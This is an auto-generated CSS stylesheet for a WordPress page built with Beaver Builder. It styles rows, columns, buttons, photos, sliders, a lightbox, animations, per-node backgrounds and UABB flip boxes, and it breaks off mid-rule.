/* Full height align bottom */
.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	align-items: flex-end;
	justify-content: flex-end;
	-webkit-align-items: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-align: end;
	-ms-flex-pack: end;
}

/* IE 11 - height bottom > row align bottom - center fix */
.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	justify-content: flex-start;
	-webkit-justify-content: flex-start;
}

/* Full height iPad with portrait orientation. */
@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){
  .fl-row-full-height .fl-row-content-wrap{
    min-height: 1024px;
  }
}

/* Full height iPad with landscape orientation. */
@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){
  .fl-row-full-height .fl-row-content-wrap{
    min-height: 768px;
  }
}

/* Full height iPhone 5. You can also target devices with aspect ratio. */
@media screen and (device-aspect-ratio: 40/71) {
  .fl-row-full-height .fl-row-content-wrap {
    min-height: 500px;
  }
}

/* Column Groups
------------------------------------------------------ */

.fl-col-group-equal-height,
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content{
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.fl-col-group-equal-height{
    -webkit-flex-wrap: wrap;
    	-ms-flex-wrap: wrap;
    		flex-wrap: wrap;
}
.fl-col-group-equal-height.fl-col-group-has-child-loading {
    -webkit-flex-wrap: nowrap;
    	-ms-flex-wrap: nowrap;
    		flex-wrap: nowrap;
}
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content{
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-col-group-equal-height .fl-col-content{
	    -webkit-box-orient: vertical;
	 -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
			   flex-shrink: 1;
			     min-width: 1px;
            	 max-width: 100%;
            	 	 width: 100%;
}
.fl-col-group-equal-height:before,
.fl-col-group-equal-height .fl-col:before,
.fl-col-group-equal-height .fl-col-content:before,
.fl-col-group-equal-height:after,
.fl-col-group-equal-height .fl-col:after,
.fl-col-group-equal-height .fl-col-content:after{
	content: none;
}

/* Equal height align center */
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {
	align-items: center;
	justify-content: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}

/* Equal height align bottom */
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
	justify-content: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
}

.fl-col-group-equal-height.fl-col-group-align-center .fl-module,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	width: 100%;
}

/* IE11 fix for images with height:auto in equal height columns. */
.fl-builder-ie-11 .fl-col-group-equal-height,
.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,
.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,
.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	min-height: 1px;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	float: left;
	min-height: 1px;
}

/* Column Bg Overlay */
.fl-col-bg-overlay .fl-col-content {
	position: relative;
}
.fl-col-bg-overlay .fl-col-content:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-col-bg-overlay .fl-module {
	position: relative;
	z-index: 2;
}

/* Modules
------------------------------------------------------ */

.fl-module img {
	max-width: 100%;
}

/* Module Templates
------------------------------------------------------ */

.fl-builder-module-template {
	margin: 0 auto;
	max-width: 1100px;
	padding: 20px;
}

/* Buttons
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	display: inline-block;
	font-size: 16px;
	font-weight: normal;
	line-height: 18px;
	padding: 12px 24px;
	text-decoration: none;
	text-shadow: none;
}
.fl-builder-content .fl-button:hover {
	text-decoration: none;
}
.fl-builder-content .fl-button:active {
	position: relative;
	top: 1px;
}
.fl-builder-content .fl-button-width-full .fl-button {
	display: block;
	text-align: center;
}
.fl-builder-content .fl-button-width-custom .fl-button {
	display: inline-block;
	text-align: center;
	max-width: 100%;
}
.fl-builder-content .fl-button-left {
	text-align: left;
}
.fl-builder-content .fl-button-center {
	text-align: center;
}
.fl-builder-content .fl-button-right {
	text-align: right;
}
.fl-builder-content .fl-button i {
	font-size: 1.3em;
	height: auto;
	margin-right:8px;
	vertical-align: middle;
	width: auto;
}
.fl-builder-content .fl-button i.fl-button-icon-after {
	margin-left: 8px;
	margin-right: 0;
}
.fl-builder-content .fl-button-has-icon .fl-button-text {
	vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.fl-icon-wrap {
	display: inline-block;
}
.fl-icon {
	display: table-cell;
	vertical-align: middle;
}
.fl-icon a {
	text-decoration: none;
}
.fl-icon i {
	float: left;
	height: auto;
	width: auto;
}
.fl-icon i:before {
	border: none !important;
	height: auto;
	width: auto;
}
.fl-icon-text {
	display: table-cell;
	text-align: left;
	padding-left: 15px;
	vertical-align: middle;
}
.fl-icon-text-empty {
	display: none;
}
.fl-icon-text *:last-child {
	margin: 0 !important;
	padding: 0 !important;
}
.fl-icon-text a {
	text-decoration: none;
}
.fl-icon-text span {
	display: block;
}
.fl-icon-text span.mce-edit-focus {
	min-width: 1px;
}

/* Photos
------------------------------------------------------ */

.fl-photo {
	line-height: 0;
	position: relative;
}
.fl-photo-align-left {
	text-align: left;
}
.fl-photo-align-center {
	text-align: center;
}
.fl-photo-align-right {
	text-align: right;
}
.fl-photo-content {
	display: inline-block;
	line-height: 0;
	position: relative;
	max-width: 100%;
}
.fl-photo-img-svg {
	width: 100%;
}
.fl-photo-content img {
	display: inline;
	height: auto;
	max-width: 100%;
}
.fl-photo-crop-circle img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.fl-photo-caption {
	font-size: 13px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.fl-photo-caption-below {
	padding-bottom: 20px;
	padding-top: 10px;
}
.fl-photo-caption-hover {
	background: rgba(0,0,0,0.7);
	bottom: 0;
	color: #fff;
	left: 0;
	opacity: 0;
	filter: alpha(opacity = 0);
	padding: 10px 15px;
	position: absolute;
	right: 0;
	-webkit-transition:opacity 0.3s ease-in;
	-moz-transition:opacity 0.3s ease-in;
	transition:opacity 0.3s ease-in;
}
.fl-photo-content:hover .fl-photo-caption-hover {
	opacity: 100;
	filter: alpha(opacity = 100);
}

/* Pagination
------------------------------------------------------ */

.fl-builder-pagination,
.fl-builder-pagination-load-more {
	padding: 40px 0;
}
.fl-builder-pagination ul.page-numbers {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}
.fl-builder-pagination li {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-builder-pagination li a.page-numbers,
.fl-builder-pagination li span.page-numbers {
	border: 1px solid #e6e6e6;
	display: inline-block;
	padding: 5px 10px;
	margin: 0 0 5px;
}
.fl-builder-pagination li a.page-numbers:hover,
.fl-builder-pagination li span.current {
	background: #f5f5f5;
	text-decoration: none;
}

/* Slideshows
------------------------------------------------------ */

.fl-slideshow,
.fl-slideshow * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;

}
.fl-slideshow .fl-slideshow-image img {
	max-width: none !important;
}
.fl-slideshow-social {
	line-height: 0 !important;
}
.fl-slideshow-social * {
	margin: 0 !important;
}

/* Sliders
------------------------------------------------------ */

.fl-builder-content .bx-wrapper .bx-viewport {
	background: transparent;
	border: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	left: 0;
}

/* Lightbox
------------------------------------------------------ */

.mfp-wrap button.mfp-arrow,
.mfp-wrap button.mfp-arrow:active,
.mfp-wrap button.mfp-arrow:hover,
.mfp-wrap button.mfp-arrow:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 50%;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.mfp-wrap .mfp-close,
.mfp-wrap .mfp-close:active,
.mfp-wrap .mfp-close:hover,
.mfp-wrap .mfp-close:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 0;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.admin-bar .mfp-wrap .mfp-close,
.admin-bar .mfp-wrap .mfp-close:active,
.admin-bar .mfp-wrap .mfp-close:hover,
.admin-bar .mfp-wrap .mfp-close:focus {
	top: 32px!important;
}
img.mfp-img {
	padding: 0;
}
.mfp-counter {
	display: none;
}

.mfp-wrap .mfp-preloader.fa {
	font-size: 30px;
}

/* Form Fields
------------------------------------------------------ */

.fl-form-field {
	margin-bottom: 15px;
}
.fl-form-field input.fl-form-error {
	border-color: #DD6420;
}
.fl-form-error-message {
	clear: both;
	color: #DD6420;
	display: none;
	padding-top: 8px;
	font-size: 12px;
	font-weight: lighter;
}
.fl-form-button-disabled {
	opacity: 0.5;
}

/* Animations
------------------------------------------------------ */

.fl-animation {
	opacity: 0;
}
.fl-builder-preview .fl-animation,
.fl-builder-edit .fl-animation,
.fl-animated {
	opacity: 1;
}
.fl-animated {
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
}

/* Button Icon Animation */
.fl-button.fl-button-icon-animation i {
	width: 0 !important;
	opacity: 0;
	-ms-filter: "alpha(opacity=0)";
	transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
}
.fl-button.fl-button-icon-animation:hover i {
	opacity: 1! important;
    -ms-filter: "alpha(opacity=100)";
}
.fl-button.fl-button-icon-animation i.fl-button-icon-after {
	margin-left: 0px !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {
	margin-left: 10px !important;
}
.fl-button.fl-button-icon-animation i.fl-button-icon-before {
	margin-right: 0 !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {
	margin-right: 20px !important;
    margin-left: -10px;
}

/* Templates
------------------------------------------------------ */

.single:not(.woocommerce).single-fl-builder-template .fl-content {
	width: 100%;
}

/* Shapes & Patterns
------------------------------------------------------- */
.fl-builder-layer {
	position: absolute;
	top:0;
	left:0;
	right: 0;
	bottom: 0;
	z-index: 0;
	pointer-events: none;
	overflow: hidden;
}
.fl-builder-shape-layer {
	z-index: 0;
}
.fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 2;
}
.fl-row-has-layers .fl-row-content {
	z-index: 1;
}
.fl-row-bg-overlay .fl-row-content {
	z-index: 2;
}

.fl-builder-layer > * {
	display: block;
	position: absolute;
	top:0;
	left:0;
	width: 100%;
}
.fl-builder-layer + .fl-row-content {
	position: relative;
}
.fl-builder-layer .fl-shape {
	fill: #aaa;
	stroke: none;
	stroke-width: 0;
	width:100%;
}
.fl-row-content-wrap { margin: 0px; }.fl-row-content-wrap { padding: 20px; }.fl-row-fixed-width { max-width: 1100px; }.fl-module-content { margin: 20px; }@media (max-width: 992px) { /* Responsive Utilities
------------------------------------------------------ */

.fl-visible-desktop,
.fl-visible-mobile,
.fl-col-group .fl-visible-desktop.fl-col,
.fl-col-group .fl-visible-mobile.fl-col {
	display: none;
}
.fl-visible-desktop-medium,
.fl-visible-medium,
.fl-visible-medium-mobile,
.fl-col-group .fl-visible-desktop-medium.fl-col,
.fl-col-group .fl-visible-medium.fl-col,
.fl-col-group .fl-visible-medium-mobile.fl-col {
	display: block;
} }@media (max-width: 768px) { /* Responsive Utilities
------------------------------------------------------ */

.fl-visible-desktop,
.fl-visible-desktop-medium,
.fl-visible-medium,
.fl-col-group .fl-visible-desktop.fl-col,
.fl-col-group .fl-visible-desktop-medium.fl-col,
.fl-col-group .fl-visible-medium.fl-col {
	display: none;
}
.fl-visible-medium-mobile,
.fl-visible-mobile,
.fl-col-group .fl-visible-medium-mobile.fl-col,
.fl-col-group .fl-visible-mobile.fl-col {
	display: block;
}

/* Rows
------------------------------------------------------ */

.fl-row-content-wrap {
	background-attachment: scroll !important;
}
.fl-row-bg-parallax .fl-row-content-wrap {
	background-attachment: scroll !important;
	background-position: center center !important;
}

/* Column Groups
------------------------------------------------------ */

/* Equal Heights */
.fl-col-group.fl-col-group-equal-height {
	display: block;
}
.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-responsive-reversed {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	flex-flow: row wrap;
	-ms-box-orient: horizontal;
	-webkit-flex-flow: row wrap;
}
.fl-col-group.fl-col-group-responsive-reversed .fl-col {
	-webkit-box-flex: 0 0 100%;
  	 -moz-box-flex: 0 0 100%;
  	  -webkit-flex: 0 0 100%;
  		  -ms-flex: 0 0 100%;
  			  flex: 0 0 100%;
			  max-width: 100%;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(1) {
	-webkit-box-ordinal-group: 12;   /* OLD - iOS 6-, Safari 3.1-6 */
  	-moz-box-ordinal-group: 12;      /* OLD - Firefox 19- */
  	-ms-flex-order: 12;              /* TWEENER - IE 10 */
  	-webkit-order: 12;               /* NEW - Chrome */
	order: 12;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(2) {
	-webkit-box-ordinal-group: 11;
  	-moz-box-ordinal-group: 11;
  	-ms-flex-order: 11;
  	-webkit-order: 11;
	order: 11;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(3) {
	-webkit-box-ordinal-group: 10;
  	-moz-box-ordinal-group: 10;
  	-ms-flex-order: 10;
  	-webkit-order: 10;
	order: 10;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(4) {
	-webkit-box-ordinal-group: 9;
  	-moz-box-ordinal-group: 9;
  	-ms-flex-order: 9;
  	-webkit-order: 9;
	order: 9;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(5) {
	-webkit-box-ordinal-group: 8;
  	-moz-box-ordinal-group: 8;
  	-ms-flex-order: 8;
  	-webkit-order: 8;
	order: 8;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(6) {
	-webkit-box-ordinal-group: 7;
  	-moz-box-ordinal-group: 7;
  	-ms-flex-order: 7;
  	-webkit-order: 7;
	order: 7;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(7) {
	-webkit-box-ordinal-group: 6;
  	-moz-box-ordinal-group: 6;
  	-ms-flex-order: 6;
  	-webkit-order: 6;
	order: 6;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(8) {
	-webkit-box-ordinal-group: 5;
  	-moz-box-ordinal-group: 5;
  	-ms-flex-order: 5;
  	-webkit-order: 5;
	order: 5;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(9) {
	-webkit-box-ordinal-group: 4;
  	-moz-box-ordinal-group: 4;
  	-ms-flex-order: 4;
  	-webkit-order: 4;
	order: 4;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(10) {
	-webkit-box-ordinal-group: 3;
  	-moz-box-ordinal-group: 3;
  	-ms-flex-order: 3;
  	-webkit-order: 3;
	order: 3;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(11) {
	-webkit-box-ordinal-group: 2;
  	-moz-box-ordinal-group: 2;
  	-ms-flex-order: 2;
  	-webkit-order: 2;
	order: 2;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(12) {
	-webkit-box-ordinal-group: 1;
  	-moz-box-ordinal-group: 1;
  	-ms-flex-order: 1;
  	-webkit-order: 1;
  	order: 1;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	clear: both;
	float: none;
	margin-left: auto;
	margin-right: auto;
	width: auto !important;
}
.fl-col-small {
	max-width: 400px;
}
.fl-block-col-resize {
	display:none;
}
/* Rows
------------------------------------------------------ */

.fl-row[data-node] .fl-row-content-wrap {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
.fl-row[data-node] .fl-bg-video,
.fl-row[data-node] .fl-bg-slideshow {
	left: 0;
	right: 0;
}

/* Columns
------------------------------------------------------ */

.fl-col[data-node] .fl-col-content {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
 }.page .fl-post-header, .single-fl-builder-template .fl-post-header { display:none; }.fl-node-58f4f4c7f2400 {
	color: #ffffff;
}
.fl-builder-content .fl-node-58f4f4c7f2400 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-58f4f4c7f2400 a {
	color: #ffffff;
}

.fl-builder-content .fl-node-58f4f4c7f2400 a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-58f4f4c7f2400 h1,
.fl-builder-content .fl-node-58f4f4c7f2400 h2,
.fl-builder-content .fl-node-58f4f4c7f2400 h3,
.fl-builder-content .fl-node-58f4f4c7f2400 h4,
.fl-builder-content .fl-node-58f4f4c7f2400 h5,
.fl-builder-content .fl-node-58f4f4c7f2400 h6,
.fl-builder-content .fl-node-58f4f4c7f2400 h1 a,
.fl-builder-content .fl-node-58f4f4c7f2400 h2 a,
.fl-builder-content .fl-node-58f4f4c7f2400 h3 a,
.fl-builder-content .fl-node-58f4f4c7f2400 h4 a,
.fl-builder-content .fl-node-58f4f4c7f2400 h5 a,
.fl-builder-content .fl-node-58f4f4c7f2400 h6 a {
	color: #ffffff;
}

.fl-node-58f4f4c7f2400 .fl-bg-video-audio {
	display: none;
	cursor: pointer;
	position: absolute;
	bottom: 20px;
	right: 20px;
	z-index: 5;
	width: 20px;
}
.fl-node-58f4f4c7f2400 .fl-bg-video-audio .fl-audio-control {
	font-size: 20px;
}
.fl-node-58f4f4c7f2400 .fl-bg-video-audio .fa-times {
	font-size: 10px;
	vertical-align: middle;
	position: absolute;
	top: 5px;
	left: 11px;
	bottom: 0;
}

.fl-node-58f4f4c7f2400 > .fl-row-content-wrap {
	background-color: #313131;
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: fixed;
	background-size: cover;
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
.fl-node-58f4f4c7f2400 > .fl-row-content-wrap:after {
	background-color: rgba(17,17,17,0.6);
}
.fl-builder-mobile .fl-node-58f4f4c7f2400 > .fl-row-content-wrap {
	background-image: url(https://www.yellowletterhq.com/wp-content/uploads/2016/10/hero.jpg);
	background-position: center center;
	background-attachment: scroll;
}
.fl-node-58f4f4c7f2400 .fl-row-content {
	max-width: 1028px;
}




.fl-node-57fbff9b2cd3e .fl-bg-video-audio {
	display: none;
	cursor: pointer;
	position: absolute;
	bottom: 20px;
	right: 20px;
	z-index: 5;
	width: 20px;
}
.fl-node-57fbff9b2cd3e .fl-bg-video-audio .fl-audio-control {
	font-size: 20px;
}
.fl-node-57fbff9b2cd3e .fl-bg-video-audio .fa-times {
	font-size: 10px;
	vertical-align: middle;
	position: absolute;
	top: 5px;
	left: 11px;
	bottom: 0;
}

.fl-node-57fbff9b2cd3e > .fl-row-content-wrap {
	background-color: #eeeeee;
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
 .fl-node-57fbff9b2cd3e > .fl-row-content-wrap {
	padding-top:60px;
	padding-right:6px;
	padding-bottom:0px;
	padding-left:6px;
}




.fl-node-5f0342c13e0c0 .fl-bg-video-audio {
	display: none;
	cursor: pointer;
	position: absolute;
	bottom: 20px;
	right: 20px;
	z-index: 5;
	width: 20px;
}
.fl-node-5f0342c13e0c0 .fl-bg-video-audio .fl-audio-control {
	font-size: 20px;
}
.fl-node-5f0342c13e0c0 .fl-bg-video-audio .fa-times {
	font-size: 10px;
	vertical-align: middle;
	position: absolute;
	top: 5px;
	left: 11px;
	bottom: 0;
}

.fl-node-5f0342c13e0c0 > .fl-row-content-wrap {
	background-color: #eeeeee;
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
 .fl-node-5f0342c13e0c0 > .fl-row-content-wrap {
	padding-top:20px;
	padding-right:6px;
	padding-bottom:50px;
	padding-left:6px;
}




.fl-node-5f03426e686ce .fl-bg-video-audio {
	display: none;
	cursor: pointer;
	position: absolute;
	bottom: 20px;
	right: 20px;
	z-index: 5;
	width: 20px;
}
.fl-node-5f03426e686ce .fl-bg-video-audio .fl-audio-control {
	font-size: 20px;
}
.fl-node-5f03426e686ce .fl-bg-video-audio .fa-times {
	font-size: 10px;
	vertical-align: middle;
	position: absolute;
	top: 5px;
	left: 11px;
	bottom: 0;
}

.fl-node-5f03426e686ce > .fl-row-content-wrap {
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
 .fl-node-5f03426e686ce > .fl-row-content-wrap {
	padding-top:10px;
	padding-bottom:20px;
}




.fl-node-5e931898bb941 .fl-bg-video-audio {
	display: none;
	cursor: pointer;
	position: absolute;
	bottom: 20px;
	right: 20px;
	z-index: 5;
	width: 20px;
}
.fl-node-5e931898bb941 .fl-bg-video-audio .fl-audio-control {
	font-size: 20px;
}
.fl-node-5e931898bb941 .fl-bg-video-audio .fa-times {
	font-size: 10px;
	vertical-align: middle;
	position: absolute;
	top: 5px;
	left: 11px;
	bottom: 0;
}

.fl-node-5e931898bb941 > .fl-row-content-wrap {
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
.fl-node-5e931898bb941 .fl-row-content {
	max-width: 1066px;
}
 .fl-node-5e931898bb941 > .fl-row-content-wrap {
	padding-top:10px;
	padding-right:0px;
	padding-bottom:10px;
	padding-left:0px;
}




.fl-node-58f4f4c7f1b8f .fl-bg-video-audio {
	display: none;
	cursor: pointer;
	position: absolute;
	bottom: 20px;
	right: 20px;
	z-index: 5;
	width: 20px;
}
.fl-node-58f4f4c7f1b8f .fl-bg-video-audio .fl-audio-control {
	font-size: 20px;
}
.fl-node-58f4f4c7f1b8f .fl-bg-video-audio .fa-times {
	font-size: 10px;
	vertical-align: middle;
	position: absolute;
	top: 5px;
	left: 11px;
	bottom: 0;
}

.fl-node-58f4f4c7f1b8f > .fl-row-content-wrap {
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}




.fl-node-58f4f4c7f1e58 .fl-bg-video-audio {
	display: none;
	cursor: pointer;
	position: absolute;
	bottom: 20px;
	right: 20px;
	z-index: 5;
	width: 20px;
}
.fl-node-58f4f4c7f1e58 .fl-bg-video-audio .fl-audio-control {
	font-size: 20px;
}
.fl-node-58f4f4c7f1e58 .fl-bg-video-audio .fa-times {
	font-size: 10px;
	vertical-align: middle;
	position: absolute;
	top: 5px;
	left: 11px;
	bottom: 0;
}

.fl-node-58f4f4c7f1e58 > .fl-row-content-wrap {
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}




.fl-node-58f4fa4f1f253 .fl-bg-video-audio {
	display: none;
	cursor: pointer;
	position: absolute;
	bottom: 20px;
	right: 20px;
	z-index: 5;
	width: 20px;
}
.fl-node-58f4fa4f1f253 .fl-bg-video-audio .fl-audio-control {
	font-size: 20px;
}
.fl-node-58f4fa4f1f253 .fl-bg-video-audio .fa-times {
	font-size: 10px;
	vertical-align: middle;
	position: absolute;
	top: 5px;
	left: 11px;
	bottom: 0;
}

.fl-node-58f4fa4f1f253 > .fl-row-content-wrap {
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}




.fl-node-58f4f4c7f249f {
	width: 100%;
}




.fl-node-5e7bb13da09fc {
	width: 100%;
}




.fl-node-5e7baefdcb011 {
	width: 100%;
}




.fl-node-5f0342c13e2ef {
	width: 100%;
}




.fl-node-5f0342c13e4e3 {
	width: 100%;
}




.fl-node-5f03426e68969 {
	width: 100%;
}




.fl-node-5f03426e68e08 {
	width: 100%;
}




.fl-node-5e92975a329fd {
	width: 50%;
}




.fl-node-5e92975a32aa5 {
	width: 50%;
}




.fl-node-5e92975a32ca2 {
	width: 50%;
}
.fl-node-5e92975a32ca2 > .fl-col-content {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
}




.fl-node-5e92975a32df2 {
	width: 50%;
}




.fl-node-58f4f4c7f1c2d {
	width: 100%;
}




.fl-node-58f4f4c7f2952 {
	width: 33.33%;
}
.fl-node-58f4f4c7f2952 > .fl-col-content {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
}




.fl-node-58f4f4c7f29a6 {
	width: 33.34%;
}




.fl-node-58f4f4c7f29f4 {
	width: 33.33%;
}




.fl-node-58f4f4c7f1ef9 {
	width: 100%;
}




.fl-node-58f4fa4f13c7f {
	width: 100%;
}
.fl-node-58f4fa4f13c7f > .fl-col-content {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
}
.fl-module-heading .fl-heading {
	padding: 0 !important;
	margin: 0 !important;
}.fl-node-58f4f4c7f1a49.fl-module-heading .fl-heading {
	text-align: center;
}
@media(max-width: 768px) {
	.fl-node-58f4f4c7f1a49.fl-module-heading .fl-heading {
		text-align: center;
	}
}
.fl-node-58f4f4c7f25db.fl-module-heading .fl-heading {
	text-align: center;
}
 .fl-node-58f4f4c7f1ccb > .fl-module-content {
	margin-bottom:30px;
}
@media (max-width: 768px) { .fl-node-58f4f4c7f1ccb > .fl-module-content { margin-bottom:20px; } }
.fl-builder-content .fl-node-58f4f6b2569b9 a.fl-button,
.fl-builder-content .fl-node-58f4f6b2569b9 a.fl-button:hover,
.fl-builder-content .fl-node-58f4f6b2569b9 a.fl-button:visited {

		width: 350px;
	
	}






.fl-node-58f4f6b2569b9 .fl-button-wrap {
	text-align: center;
}
.fl-builder-content .fl-node-58f4f6b2569b9 a.fl-button {
	padding-top: 12px;
	padding-right: 24px;
	padding-bottom: 12px;
	padding-left: 24px;
}
.fl-builder-content .fl-node-58f4f6b2569b9 a.fl-button, .fl-builder-content .fl-node-58f4f6b2569b9 a.fl-button:visited {
	font-size: 16px;
	line-height: 16px;
}
.fl-node-5f03426e68eb2.fl-module-heading .fl-heading {
	text-align: center;
}
.fl-node-5f03426e68f5a .fl-separator {
	border-top:1px solid #cccccc;
	max-width: 100%;
	margin: auto;
}
.fl-animated.fl-fade-in {
	animation: fl-fade-in 1s ease;
	-webkit-animation: fl-fade-in 1s ease;
}
@-webkit-keyframes fl-fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fl-fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
 .fl-node-5f0342c13e589 > .fl-module-content {
	margin-top:0px;
	margin-right:5px;
	margin-bottom:0px;
	margin-left:5px;
}
 .fl-node-5f0342c13e62f > .fl-module-content {
	margin-top:0px;
	margin-right:5px;
	margin-bottom:0px;
	margin-left:5px;
}
.fl-node-5f0342fa32a40.fl-module-heading .fl-heading {
	text-align: center;
}
.fl-node-5f03431076017 .fl-separator {
	border-top:1px solid #cccccc;
	max-width: 100%;
	margin: auto;
}
 .fl-node-5f03426e69002 > .fl-module-content {
	margin-bottom:30px;
}
@media (max-width: 768px) { .fl-node-5f03426e69002 > .fl-module-content { margin-bottom:20px; } }/* Fix Edit issue */
.fl-builder-edit .uabb-flip-box-wrap {
    pointer-events: none;
}

.uabb-active-live-preview .uabb-flip-box-wrap {
    pointer-events: auto;
}

.uabb-face {
    opacity: 0;
    /*visibility: hidden;*/
}
.uabb-flip-box-wrap {
    display: block;
    text-align: center;
    position: relative;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    -o-perspective: 1000px;
    -ms-perspective: 1000px;
    perspective: 1000px
}
.uabb-flip-box-wrap .uabb-flip-box {
    cursor: pointer;
    position: relative;
    width: 100%;
    height: 100%;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d
}
.uabb-flip-box-wrap .uabb-flip-box {
    height: 100%;
    position: relative;
    display: block;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.uabb-flip-box-wrap .uabb-back,
.uabb-flip-box-wrap .uabb-front {
    padding: 0;
    height: 100%;
    margin-bottom: 0;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
